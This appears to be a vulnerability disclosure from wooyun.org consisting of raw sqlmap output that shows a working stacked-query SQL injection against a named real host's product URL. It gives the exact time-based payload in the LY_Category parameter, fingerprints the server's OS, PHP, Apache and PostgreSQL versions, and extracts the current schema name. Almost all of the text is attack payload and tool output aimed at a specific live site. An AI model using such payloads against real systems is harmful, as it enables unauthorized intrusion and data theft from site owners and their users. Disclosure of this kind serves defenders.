 ---
Parameter: #1* (URI)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: http://image.leyou.com.cn:80/product/age_i/5?LY_Category=');SELECT
PG_SLEEP(10)--&LY_Order=sale_quantity1
---
[21:54:25] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[21:54:25] [INFO] fetching current database
[21:54:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:54:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
publ
[21:58:49] [ERROR] invalid character detected. retrying..
[21:58:49] [WARNING] increasing time delay to 11 seconds
ic
[22:00:33] [ERROR] invalid character detected. retrying..
[22:00:33] [WARNING] increasing time delay to 12 seconds
[22:00:38] [WARNING] on PostgreSQL you'll need to use schema names for enumerati
on as the counterpart to database names on other DBMSes
current schema (equivalent to database on PostgreSQL): 'public'
[22:00:38] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\image.leyou.com.cn'
www.wooyun.org